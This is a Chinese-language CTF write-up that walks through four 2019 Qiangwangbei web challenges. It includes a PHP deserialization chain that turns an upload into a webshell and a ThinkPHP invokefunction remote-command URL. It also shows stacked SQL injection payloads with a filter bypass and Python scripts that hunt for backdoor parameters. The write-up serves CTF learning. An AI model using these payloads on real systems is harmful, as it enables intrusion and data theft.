Web
1、UPLOAD
复现环境https://github.com/CTFTraining/qwb_2019_upload
先看一下网站情况:

是一个注册可登录的界面,登陆之后可以上传图片,一个账号只能上传一次。

扫一下后台目录,发现upload是泄露的,www.tar.gz是泄露的。
www.tar.gz下载下来是网站的源码,upload则是我们上传的文件,找到上传文件的源码:

<?php
namespace app\web\controller;

use think\Controller;

class Profile extends Controller
{
    public $checker;
    public $filename_tmp;
    public $filename;
    public $upload_menu;
    public $ext;
    public $img;
    public $except;

    public function __construct()
    {
        $this->checker=new Index();
        $this->upload_menu=md5($_SERVER['REMOTE_ADDR']);
        @chdir("../public/upload");
        if(!is_dir($this->upload_menu)){
            @mkdir($this->upload_menu);
        }
        @chdir($this->upload_menu);
    }

    public function upload_img(){
        if($this->checker){
            if(!$this->checker->login_check()){
                $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
                $this->redirect($curr_url,302);
                exit();
            }
        }

        if(!empty($_FILES)){
            $this->filename_tmp=$_FILES['upload_file']['tmp_name'];
            $this->filename=md5($_FILES['upload_file']['name']).".png";
            $this->ext_check();
        }
        if($this->ext) {
            if(getimagesize($this->filename_tmp)) {
                @copy($this->filename_tmp, $this->filename);
                @unlink($this->filename_tmp);
                $this->img="../upload/$this->upload_menu/$this->filename";
                $this->update_img();
            }else{
                $this->error('Forbidden type!', url('../index'));
            }
        }else{
            $this->error('Unknow file type!', url('../index'));
        }
    }

    public function update_img(){
        $user_info=db('user')->where("ID",$this->checker->profile['ID'])->find();
        if(empty($user_info['img']) && $this->img){
            if(db('user')->where('ID',$user_info['ID'])->data(["img"=>addslashes($this->img)])->update()){
                $this->update_cookie();
                $this->success('Upload img successful!', url('../home'));
            }else{
                $this->error('Upload file failed!', url('../index'));
            }
        }
    }

    public function update_cookie(){
        $this->checker->profile['img']=$this->img;
        cookie("user",base64_encode(serialize($this->checker->profile)),3600);
    }

    public function ext_check(){
        $ext_arr=explode(".",$this->filename);
        $this->ext=end($ext_arr);
        if($this->ext=="png"){
            return 1;
        }else{
            return 0;
        }
    }

    public function __get($name)
    {
        return $this->except[$name];
    }

    public function __call($name, $arguments)
    {
        if($this->{$name}){
            $this->{$this->{$name}}($arguments);
        }
    }

}
对上传的文件进行了md5处理,修改后缀拿shell是不可能了。
理一下思路,应该是Register -> Index、Login -> Profile,然后对代码就行审计,文件上传不可行了,但是Profile里有个反序列化函数,我们可以利用类的反序列化。
看Profile里的这一段:
public function upload_img(){
        if($this->checker){
            if(!$this->checker->login_check()){
                $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
                $this->redirect($curr_url,302);
                exit();
            }
        }

        if(!empty($_FILES)){
            $this->filename_tmp=$_FILES['upload_file']['tmp_name'];
            $this->filename=md5($_FILES['upload_file']['name']).".png";
            $this->ext_check();
        }
        if($this->ext) {
            if(getimagesize($this->filename_tmp)) {
                @copy($this->filename_tmp, $this->filename);
                @unlink($this->filename_tmp);
                $this->img="../upload/$this->upload_menu/$this->filename";
                $this->update_img();
            }else{
                $this->error('Forbidden type!', url('../index'));
            }
        }else{
            $this->error('Unknow file type!', url('../index'));
        }
    }
我们可以利用类的反序列化,通过copy($this->filename_tmp, $this->filename);来对文件名进行修改,那么就要绕过这段代码的第一个if语句,让checker的值为false,让ext的值为true,接下来就是考虑怎么利用反序列化来执行这个upload_img函数了。
Profile中有这两个魔术方法:
public function __get($name)
    {
        return $this->except[$name];
    }

    public function __call($name, $arguments)
    {
        if($this->{$name}){
            $this->{$this->{$name}}($arguments);
        }
    }
__call方法在对象调用不可调用方法是会被触发,__get方法在调用补课调用属性的时候会被触发,可以利用这两个魔术方法来调用update_img函数。
poc如下:
<?php
namespace app\web\controller;

class Register{
    public $checker;
    public $registed;
}
class Profile{
    public $checker;
    public $filename_tmp;
    public $filename;
    public $upload_menu;
    public $ext;
    public $img;
    public $except;
}

$a=new Register();
$a->registed=0;
$a->checker=new Profile();
$a->checker->except=array('index'=>'upload_img');
$a->checker->ext=1;
$a->checker->filename_tmp="./upload/319bcb1118ebf67e39042aed397fe7ba/d1cd8a0e3f740a40b97e8c4140d40383.png";
$a->checker->filename="./upload/319bcb1118ebf67e39042aed397fe7ba/shell.php";
echo base64_encode(serialize($a));
?>
先说__call和__get方法:
class Test{
     public function __call($method,$args){
          echo $method;
          var_dump($args);
        }
    }
     $ob=new Test();
     $ob->hello(1,2);
上面的例子将输出:
hello
Array(
[0]=>1
[1]=>2
)
也就是说,不可调用方法的名字做__call方法的第一个参数,第二个参数是不可调用方法的参数组成的数组。
而__get方法则是把不可调用的属性名当做参数。
然后再来解释一下具体流程。
先用的是Register类,看这个类里面的构造函数和析构函数:
class Register extends Controller
{
    public $checker;
    public $registed;

    public function __construct()
    {
        $this->checker=new Index();
    }
	public function __destruct()
	    {
	        if(!$this->registed){
	            $this->checker->index();
	        }
	    }
把checker写成Profile类的对象,然后registed为0的时候会执行checker->index();这对于Profile类的对象checker来说就是一个不可调用的函数,因为Profile类中没有这个方法,所以会触发__call方法,此时__call函数的参数为:$name=index,$arguments=array([0]=>‘index’),而index对于Profile类是不可调用属性,所以触发__get方法,且以index为参数,所以我们poc中有$a->checker->except=array(‘index’=>‘upload_img’),然后__get方法就会返回调用upload_img函数,这样我们的目的就达到了,然后就会把我们的图片的文件名修改成php文件,就可以对木马进行解析了。

下面就可以直接用蚁剑连接了。
2、强网先锋-上单
目录可以直接浏览,找到log文件看到:

看到通过参数传递的时候可以进行命令执行,直接构造payload:
http://49.4.26.104:32291/1/public/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag
访问即可拿到flag。
3、随便注
(由于是复现,可能截图内容和原题不一样,但是做题方法是一样的)
考点:堆叠注入
随便测试一下,得到回显:

可以看到注入的关键字被过滤,点也被过滤,貌似注入语句少了点是注不出来东西的,无法访问information_schema中的tables和columns 的,尝试堆叠注入:
直接对1查询:

payload:’;show tables;

看到有两个表,逐个查看每个表的信息:
payload:’;describe `1919810931114514`;

这是1919810931114514表的信息,数字串为名的表操作时要加上反引号。
对这个结果做一个解释:
本地创建一个表进行describe查看表的结构

所以上面返回的数组是有表的属性组成,describe结果的每个字段为表的一个元素,所以可以知道flag在1919810931114514表中。
再看看表words:

由此可知表中有两个字段,页面初始查询1时返回的也是表中两行的数据,没有flag明显不是1919810931114514表,据此推断,查询1时返回的是words表的内容。
如果把words表的名称修改掉,把1919810931114514表的内容加上id=1的名字改成words,那么当查询1时就会返回1919810931114514表的内容,也就能拿到flag了。
payload:’;alter table `1919810931114514` add(id int default 1);alter table words rename xxx;alter table `1919810931114514` rename words;
然后直接查询1就拿到flag了。

对于这个题:
https://mochazz.github.io/2019/05/27/2019强网杯Web部分题解/
提供了另一种做法
fuzz 一下,会发现 ban 了以下字符:
return preg_match("/select|update|delete|drop|insert|where|\./i", $inject);发现支持多语句查询。查表语句为:
http://117.78.39.172:32184/?inject=0';show tables;%23

由于过滤了 select 等关键字,我们可以用预编译来构造带有 select 的 sql 语句。
set @sql=concat('sel','ect * from `1919810931114514`');
prepare presql from @sql;
execute presql;
deallocate prepare presql;
结果提示:
strstr($inject, "set") && strstr($inject, "prepare")
既然是用 strstr 来匹配关键字,那么直接大小写关键字即可绕过:
http://xxxx/?inject=1'%3bSet+%40sqll%3dconcat('sel','ect+*+from+`1919810931114514`')%3bPrepare+presql+from+%40sqll%3bexecute+presql%3bdeallocate+Prepare+presql%3b%23
4、高明的黑客
 直接下载www.tar.gz,解压到源码,不过源码有点多了,3002个php文件,文件命名还这么变态,估计就是要写python脚本了…
随便打开几个源码文件,看看能找到什么线索。

基本上都有$_GET[],而且有的还有system()和eval(),system()可以执行系统命令,eval()可以执行php语句,用grep -r命令查看文件中的system和eval,可以找到一大堆,所以这一题的思路应该是:通过$_GET[]来传递命令,然后由system()或eval()执行。
下面用脚本进行(文件多,跑的时间长,如果网速慢,估计没戏):
import re
import requests
import os

path = 'src/'
url = 'http://127.0.0.1:8302/'
r = re.compile(r'(_GET\[\')(.*)(\'\])')
listfile = os.listdir(path)
#print(listfile)
for file in listfile:
    f = open(path + file)
    con = f.read()

    result = r.findall(con)
    for j in result:
        url1 = url + file + '?' + j[1] + '=echo good;'
        print(url1)
        recon = requests.get(url1).text
        if 'good' in recon:
            print('YES')
            print(url1)
            exit();
对j[1]做一下解释,re模块是python的正则匹配模块,正则表达式书写的时候可以看到有三个括号分别包括了一部分,j[1]这个地方就是正则表达式中的GET的参数部分。
跑出来目标php文件后,直接对这个文件传递参数cat /flag就可拿到flag了。
 另一种脚本
另一种脚本
我们先搜搜常见的shell,类似 eval($_GET[xx]) 或者 system($_GET[xx]) 。这里通过程序来寻找shell。(由于文件太多,建议本地跑,我跑了40分钟才出来:)
import os,re
import requests
filenames = os.listdir('/var/www/html/src')
pattern = re.compile(r"\$_[GEPOST]{3,4}\[.*\]")
for name in filenames:
    print(name)
    with open('/var/www/html/src/'+name,'r') as f:
        data = f.read()
    result = list(set(pattern.findall(data)))

    for ret in result:
        try:
            command = 'uname'
            flag = 'Linux'
            # command = 'phpinfo();'
            # flag = 'phpinfo'
            if 'GET' in ret:
                passwd = re.findall(r"'(.*)'",ret)[0]
                r = requests.get(url='http://127.0.0.1:8888/' + name + '?' + passwd + '='+ command)
                if flag in r.text:
                    print('backdoor file is: ' + name)
                    print('GET:  ' + passwd)
            elif 'POST' in ret:
                passwd = re.findall(r"'(.*)'",ret)[0]
                r = requests.post(url='http://127.0.0.1:8888/' + name,data={passwd:command})
                if flag in r.text:
                    print('backdoor file is: ' + name)
                    print('POST:  ' + passwd)
        except : pass
最终发现了真正的 shell ,直接连上查找 flag 即可。
